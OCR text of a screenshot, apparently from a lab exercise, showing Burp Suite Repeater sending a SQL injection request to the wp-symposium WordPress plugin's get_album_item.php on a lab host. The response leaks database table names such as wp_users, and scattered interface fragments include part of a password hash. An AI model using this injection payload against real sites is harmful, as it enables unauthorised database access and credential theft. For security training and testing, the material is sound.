 Applications Places burp-StartBurp Sat 11:40 1
Burp Suite Free Edition v1.6.32
Kali Linux, an Offensive
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Most V
File Edit Searc
Go Cancel < > Target: http://cybear32c.lab ?
$P$BZDQ99hw
he i
ontains errors.
adm
Request Response
GROUP_CONCA
tl9_mainsit
tl9_mainsit
%2c
substring_i
200
substring_i
GROUP_CONCA
Raw Params Headers Hex
GET
http://cybear32c.lab/wp-content/plugins/wp-symposium/get_album_item.php?
size=GROUP_CONCAT(a.table_name)+FROM+(select+table_name+from+information
_schema.tables+limit+10+offset+70)+a;--+ HTTP/1.1
Host: cybear32c.lab
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.10.0
Date: Sat, 28 May 2016 16:40:43 GMT
Content-Type: image/jpeg
X-Cache: MISS from proxy.cybear32c.lab
X-Cache-Lookup: MISS from proxy.cybear32c.lab:3128
Via: 1.1 proxy.cybear32c.lab (squid/3.4.8)
Connection: close
wp_symposium_usermeta,wp_term_relationships,wp_term_taxonomy,wp_termmeta,wp_te
rms,wp_token,wp_usermeta,wp_users
15.36 s
→ 18585 ms
wp_commentm
po
wp_symposiu
te
wp_symposiu
le
wp_symposiu
CHARACTER_S
GL
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 370 bytes | 524 millis
All H
KB, 18.59 s Clear